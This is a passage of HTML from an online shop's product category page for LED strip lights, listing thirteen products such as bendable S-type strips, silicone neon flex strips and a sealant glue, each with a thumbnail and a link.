	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1882"><a href="https://www.bledim.com/product-category/s-type-bendable-led-strip-for-led-signage/" aria-current="page">LED Strip Light</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1884"><a href="https://www.bledim.com/product-category/led-module/">LED Module &amp; Dot Light</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1883"><a href="https://www.bledim.com/product-category/led-controller/">LED Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1885"><a href="https://www.bledim.com/product-category/channel-edge-strip/">Channel Edge Strip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425"><a href="https://www.bledim.com/product-category/track-sign-fittings/">Track Sign Fittings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a href="https://www.bledim.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://www.bledim.com/faq-neonledsign/" title="						">Contact</a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>

		
		<div class="zak-mobile-nav__footer">

			
    <div class="zak-header-actions ">

		<div class="zak-header-action zak-header-search">
    <a href="#" class="zak-header-search__toggle">
        <svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>    </a>
    
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://www.bledim.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
		       class="zak-search-field"
		       placeholder="Type &amp; hit Enter &hellip;"
		       value=""
		       name="s"
		       title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
	       value="Search" />
</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</div>

		
            <div class="zak-header-action">
								<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://www.bledim.com" title="View your shopping cart"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li>            </div>
		    </div> <!-- #zak-header-actions -->

	
					</div> <!-- /.zak-mobile-nav__footer -->

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		

				</header><!-- #zak-masthead -->
		

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
					<main id="zak-primary" class="zak-primary">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.bledim.com">Home</a>&nbsp;&#47;&nbsp;LED Strip Light</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">LED Strip Light</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="zak-wc-filter"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 13 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><!-- /.zak-wc-filter --><ul class="products columns-4">
<li class="product type-product post-2289 status-publish first instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-s-type-zigzag-bendable-digital-rgbic-spi-pixel-led-strip-with-lens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2024/05/12V-30LED-10Pixel-S-type-zigzag-SPI-pixel-strip-with-lens-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V S Type Zigzag Bendable Digital RGBic SPI Pixel LED Strip with Lens" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2024/05/12V-30LED-10Pixel-S-type-zigzag-SPI-pixel-strip-with-lens-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2024/05/12V-30LED-10Pixel-S-type-zigzag-SPI-pixel-strip-with-lens-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2024/05/12V-30LED-10Pixel-S-type-zigzag-SPI-pixel-strip-with-lens-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V S Type Zigzag Bendable Digital RGBic SPI Pixel LED Strip with Lens</h2>
</a><a href="https://www.bledim.com/product/12v-s-type-zigzag-bendable-digital-rgbic-spi-pixel-led-strip-with-lens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2289" data-quantity="1" class="button product_type_simple" data-product_id="2289" data-product_sku="" aria-label="Read more about &ldquo;12V S Type Zigzag Bendable Digital RGBic SPI Pixel LED Strip with Lens&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2289" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2319 status-publish instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-24v-super-led-s-strip-with-optics-lens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2024/05/12V-24V-Super-LED-S-LED-Strip-Bendable-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super LED-S 12V 24V Super LED S Strip with Optics Lens 170° Beam Angle IP65" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2024/05/12V-24V-Super-LED-S-LED-Strip-Bendable-1-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2024/05/12V-24V-Super-LED-S-LED-Strip-Bendable-1-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2024/05/12V-24V-Super-LED-S-LED-Strip-Bendable-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Super LED-S 12V 24V Super LED S Strip with Optics Lens 170° Beam Angle IP65</h2>
</a><a href="https://www.bledim.com/product/12v-24v-super-led-s-strip-with-optics-lens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2319" data-quantity="1" class="button product_type_simple" data-product_id="2319" data-product_sku="" aria-label="Read more about &ldquo;Super LED-S 12V 24V Super LED S Strip with Optics Lens 170° Beam Angle IP65&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2319" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1553 status-publish instock product_cat-custom-neon-sign-silicone-cover-diffuser-tube product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-120leds-m-every-3-led-cuttable-s-shape-fodable-bendable-twistable-led-strip-for-neon-flex-sign-signage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2022/04/12V-S-shape-twistable-led-strip-2.5cm-cuttable-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 120LEDS/m Every 3 LED 2.5cm Cuttable S Shape Fodable Bendable Twistable LED Strip for Neon Flex Sign Signage" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2022/04/12V-S-shape-twistable-led-strip-2.5cm-cuttable-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2022/04/12V-S-shape-twistable-led-strip-2.5cm-cuttable-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2022/04/12V-S-shape-twistable-led-strip-2.5cm-cuttable-768x768.jpg 768w, https://www.bledim.com/wp-content/uploads/2022/04/12V-S-shape-twistable-led-strip-2.5cm-cuttable-600x600.jpg 600w, https://www.bledim.com/wp-content/uploads/2022/04/12V-S-shape-twistable-led-strip-2.5cm-cuttable-100x100.jpg 100w, https://www.bledim.com/wp-content/uploads/2022/04/12V-S-shape-twistable-led-strip-2.5cm-cuttable.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V 120LEDS/m Every 3 LED 2.5cm Cuttable S Shape Fodable Bendable Twistable LED Strip for Neon Flex Sign Signage</h2>
</a><a href="https://www.bledim.com/product/12v-120leds-m-every-3-led-cuttable-s-shape-fodable-bendable-twistable-led-strip-for-neon-flex-sign-signage/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1553" data-quantity="1" class="button product_type_simple" data-product_id="1553" data-product_sku="" aria-label="Read more about &ldquo;12V 120LEDS/m Every 3 LED 2.5cm Cuttable S Shape Fodable Bendable Twistable LED Strip for Neon Flex Sign Signage&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1553" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1568 status-publish last instock product_cat-custom-neon-sign-silicone-cover-diffuser-tube product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-108leds-m-1cm-cuttable-1-led-1-cut-s-shape-foldable-bendable-twistable-led-strip-for-neon-flex-sign-signage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2022/04/12V-S-Shape-Bendable-Twistable-LED-Strip-for-Neon-Flex-Sign-Signage-diy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 108LEDS/m 1cm Cuttable 1 LED 1 Cut S Shape Foldable Bendable Twistable LED Strip for Neon Flex Sign Signage" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2022/04/12V-S-Shape-Bendable-Twistable-LED-Strip-for-Neon-Flex-Sign-Signage-diy-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2022/04/12V-S-Shape-Bendable-Twistable-LED-Strip-for-Neon-Flex-Sign-Signage-diy-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2022/04/12V-S-Shape-Bendable-Twistable-LED-Strip-for-Neon-Flex-Sign-Signage-diy-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V 108LEDS/m 1cm Cuttable 1 LED 1 Cut S Shape Foldable Bendable Twistable LED Strip for Neon Flex Sign Signage</h2>
</a><a href="https://www.bledim.com/product/12v-108leds-m-1cm-cuttable-1-led-1-cut-s-shape-foldable-bendable-twistable-led-strip-for-neon-flex-sign-signage/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1568" data-quantity="1" class="button product_type_simple" data-product_id="1568" data-product_sku="" aria-label="Read more about &ldquo;12V 108LEDS/m 1cm Cuttable 1 LED 1 Cut S Shape Foldable Bendable Twistable LED Strip for Neon Flex Sign Signage&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1568" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1713 status-publish first instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/t-shape-bendable-twistable-flex-led-strip-light-for-illuminated-acrylic-lettering-signage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2022/10/12V-T-Shape-Bendable-Twistable-Flex-LED-Strip-Light-for-Illuminated-Acrylic-Lettering-Signage-15-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V ZigZag T Shape Sawtooth Bendable Twistable Flex LED Strip Light for Illuminated Acrylic Lettering Signage, Mini Letter, 3D Letter, ABS Letter" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2022/10/12V-T-Shape-Bendable-Twistable-Flex-LED-Strip-Light-for-Illuminated-Acrylic-Lettering-Signage-15-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2022/10/12V-T-Shape-Bendable-Twistable-Flex-LED-Strip-Light-for-Illuminated-Acrylic-Lettering-Signage-15-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2022/10/12V-T-Shape-Bendable-Twistable-Flex-LED-Strip-Light-for-Illuminated-Acrylic-Lettering-Signage-15-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V ZigZag T Shape Sawtooth Bendable Twistable Flex LED Strip Light for Illuminated Acrylic Lettering Signage, Mini Letter, 3D Letter, ABS Letter</h2>
</a><a href="https://www.bledim.com/product/t-shape-bendable-twistable-flex-led-strip-light-for-illuminated-acrylic-lettering-signage/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple" data-product_id="1713" data-product_sku="" aria-label="Read more about &ldquo;12V ZigZag T Shape Sawtooth Bendable Twistable Flex LED Strip Light for Illuminated Acrylic Lettering Signage, Mini Letter, 3D Letter, ABS Letter&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1692 status-publish instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-0612-612-silicone-neon-flex-led-strip-1cm-cuttable-110leds-m-1-led-per-cut/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 0612 612 Silicone Neon Flex LED Strip 1cm Cuttable 110LEDs/m 1 LED per cut" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V 0612 612 Silicone Neon Flex LED Strip 1cm Cuttable 110LEDs/m 1 LED per cut</h2>
</a><a href="https://www.bledim.com/product/12v-0612-612-silicone-neon-flex-led-strip-1cm-cuttable-110leds-m-1-led-per-cut/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1692" data-quantity="1" class="button product_type_simple" data-product_id="1692" data-product_sku="" aria-label="Read more about &ldquo;12V 0612 612 Silicone Neon Flex LED Strip 1cm Cuttable 110LEDs/m 1 LED per cut&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1692" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1622 status-publish instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/waterproof-12v-0612-neon-flex-led-strip-2-5cm-cuttable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 0612 612 Silicone Neon Flex LED Strip 2.5cm Cuttable 120LEDs/m 3 LEDs per cut" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V 0612 612 Silicone Neon Flex LED Strip 2.5cm Cuttable 120LEDs/m 3 LEDs per cut</h2>
</a><a href="https://www.bledim.com/product/waterproof-12v-0612-neon-flex-led-strip-2-5cm-cuttable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1622" data-quantity="1" class="button product_type_simple" data-product_id="1622" data-product_sku="" aria-label="Read more about &ldquo;12V 0612 612 Silicone Neon Flex LED Strip 2.5cm Cuttable 120LEDs/m 3 LEDs per cut&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1622" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1693 status-publish last instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-0816-816-silicone-neon-flex-led-strip-1cm-cuttable-110leds-m-1-led-per-cut/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 0816 816 Silicone Neon Flex LED Strip 1cm Cuttable 110LEDs/m 1 LED per cut" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V 0816 816 Silicone Neon Flex LED Strip 1cm Cuttable 110LEDs/m 1 LED per cut</h2>
</a><a href="https://www.bledim.com/product/12v-0816-816-silicone-neon-flex-led-strip-1cm-cuttable-110leds-m-1-led-per-cut/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1693" data-quantity="1" class="button product_type_simple" data-product_id="1693" data-product_sku="" aria-label="Read more about &ldquo;12V 0816 816 Silicone Neon Flex LED Strip 1cm Cuttable 110LEDs/m 1 LED per cut&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1693" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1649 status-publish first instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/waterproof-12v-0816-neon-flex-led-strip-2-5cm-cuttable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 0816 816 Silicone Neon Flex LED Strip 2.5cm Cuttable 120LEDs/m 3 LEDs per cut" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2022/05/612-816-silicone-tube-neon-flex-flexible-led-strip-light-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V 0816 816 Silicone Neon Flex LED Strip 2.5cm Cuttable 120LEDs/m 3 LEDs per cut</h2>
</a><a href="https://www.bledim.com/product/waterproof-12v-0816-neon-flex-led-strip-2-5cm-cuttable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1649" data-quantity="1" class="button product_type_simple" data-product_id="1649" data-product_sku="" aria-label="Read more about &ldquo;12V 0816 816 Silicone Neon Flex LED Strip 2.5cm Cuttable 120LEDs/m 3 LEDs per cut&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1649" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1582 status-publish instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-s-shape-rgb-ic-digital-pixel-led-strip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2022/04/12v-s-shape-digital-pixel-addressable-rgbic-dual-data-spi-pixel-led-strip-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V S Shape Digital Pixel Addressable RGBIC Dual Data SPI Pixel LED Strip" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2022/04/12v-s-shape-digital-pixel-addressable-rgbic-dual-data-spi-pixel-led-strip-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2022/04/12v-s-shape-digital-pixel-addressable-rgbic-dual-data-spi-pixel-led-strip-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2022/04/12v-s-shape-digital-pixel-addressable-rgbic-dual-data-spi-pixel-led-strip-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V S Shape Digital Pixel Addressable RGBIC Dual Data SPI Pixel LED Strip</h2>
</a><a href="https://www.bledim.com/product/12v-s-shape-rgb-ic-digital-pixel-led-strip/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1582" data-quantity="1" class="button product_type_simple" data-product_id="1582" data-product_sku="" aria-label="Read more about &ldquo;12V S Shape Digital Pixel Addressable RGBIC Dual Data SPI Pixel LED Strip&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1582" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2109 status-publish instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-s-shape-rgb-led-strip-for-neon-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2023/07/12V-S-Shape-RGB-LED-Strip-for-Neon-Sign-twistable-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V S Shape RGB LED Strip for Neon Sign" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2023/07/12V-S-Shape-RGB-LED-Strip-for-Neon-Sign-twistable-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2023/07/12V-S-Shape-RGB-LED-Strip-for-Neon-Sign-twistable-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2023/07/12V-S-Shape-RGB-LED-Strip-for-Neon-Sign-twistable-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V S Shape RGB LED Strip for Neon Sign</h2>
</a><a href="https://www.bledim.com/product/12v-s-shape-rgb-led-strip-for-neon-sign/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2109" data-quantity="1" class="button product_type_simple" data-product_id="2109" data-product_sku="" aria-label="Read more about &ldquo;12V S Shape RGB LED Strip for Neon Sign&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2109" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2049 status-publish last instock product_cat-custom-neon-sign-silicone-cover-diffuser-tube product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/sealant-glue-for-silicone-rubber-neon-flex-strip-end-cap-gluing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2023/07/Sealant-Glue-for-silicone-end-caps-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sealant Glue for Silicone Rubber Neon Flex Strip End Cap Gluing" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2023/07/Sealant-Glue-for-silicone-end-caps-300x300.jpg 300w, https://www.bledim.com/wp-content/uploads/2023/07/Sealant-Glue-for-silicone-end-caps-150x150.jpg 150w, https://www.bledim.com/wp-content/uploads/2023/07/Sealant-Glue-for-silicone-end-caps-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sealant Glue for Silicone Rubber Neon Flex Strip End Cap Gluing</h2>
</a><a href="https://www.bledim.com/product/sealant-glue-for-silicone-rubber-neon-flex-strip-end-cap-gluing/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2049" data-quantity="1" class="button product_type_simple" data-product_id="2049" data-product_sku="" aria-label="Read more about &ldquo;Sealant Glue for Silicone Rubber Neon Flex Strip End Cap Gluing&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2049" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1271 status-publish first instock product_cat-s-type-bendable-led-strip-for-led-signage has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.bledim.com/product/12v-24v-2-wires-2-pin-2-cable-dual-color-cct-tunable-white-led-strip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.bledim.com/wp-content/uploads/2021/03/bipolar-bipolarity-2-wire-cct-dual-color-tunable-white-led-strip-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 24V 2-wires 2 pin 2 cable dual color CCT tunable white led strip WW+CW bipolarity" decoding="async" srcset="https://www.bledim.com/wp-content/uploads/2021/03/bipolar-bipolarity-2-wire-cct-dual-color-tunable-white-led-strip-300x300.png 300w, https://www.bledim.com/wp-content/uploads/2021/03/bipolar-bipolarity-2-wire-cct-dual-color-tunable-white-led-strip-150x150.png 150w, https://www.bledim.com/wp-content/uploads/2021/03/bipolar-bipolarity-2-wire-cct-dual-color-tunable-white-led-strip-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12V 24V 2-wires 2 pin 2 cable dual color CCT tunable white led strip WW+CW bipolarity</h2>
</a><a href="https://www.bledim.com/product/12v-24v-2-wires-2-pin-2-cable-dual-color-cct-tunable-white-led-strip/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1271" data-quantity="1" class="button product_type_simple" data-product_id="1271" data-product_sku="" aria-label="Read more about &ldquo;12V 24V 2-wires 2 pin 2 cable dual color CCT tunable white led strip WW+CW bipolarity&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1271" class="screen-reader-text">
			</span>
</li>
</ul>
			</main><!-- /.zak-primary -->
			
<aside id="zak-secondary" class="zak-secondary ">
